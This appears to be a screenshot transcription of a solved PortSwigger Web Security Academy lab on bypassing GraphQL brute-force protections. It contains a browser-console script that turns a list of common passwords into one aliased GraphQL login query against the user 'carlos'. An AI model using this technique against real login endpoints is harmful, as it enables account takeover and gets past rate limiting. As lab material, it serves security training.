 https://0a8c006e04e02b2e82d5388f001400f8.web-security-academy.net/login
Web Security
Academy
Bypassing
GraphQL brute
force protections
LAB Solved
Back to lab description
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Home | My account
Login
Invalid username or password.
Username
carlos
Password
•••
Log in
Elements Console Sources Network Performance Memory Application Security Lighthouse 3
top Filter Default levels 3 Issues: 3 1 hidden
DOM Invader is enabled. augmented-dom-instrumentation.js:1
copy(`123456,password,12345678,qwerty,123456789,12345,1234,111111,1234567,dragon,123123,baseball,abc123,football,monkey,letmein
,shadow,master,666666,qwertyuiop,123321,mustang,1234567890,michael,654321,superman,1qaz2wsx,7777777,121212,000000,qazwsx,123qwe
,killer,trustno1,jordan,jennifer,zxcvbnm,asdfgh,hunter,buster,soccer,harley,batman,andrew,tigger,sunshine,iloveyou,2000,charlie
,robert,thomas,hockey,ranger,daniel,starwars,klaster,112233,george,computer,michelle,jessica,pepper,1111,zxcvbn,555555,11111111
,131313,freedom,777777,pass,maggie,159753,aaaaaa,ginger,princess,joshua,cheese,amanda,summer,love,ashley,nicole,chelsea,biteme,
matthew,access,yankees,987654321,dallas,austin,thunder,taylor,matrix,mobilemail,mom,monitor,monitoring,montana,moon,moscow`.spl
it(',').map((element,index)=>`
bruteforce$index:login(input:{password: "$password", username: "carlos"}) {
token
success
}
`.replaceAll('$index',index).replaceAll('$password',element)).join('\n'));console.log("The query has been copied to your
clipboard.");
The query has been copied to your clipboard. VM68:6
undefined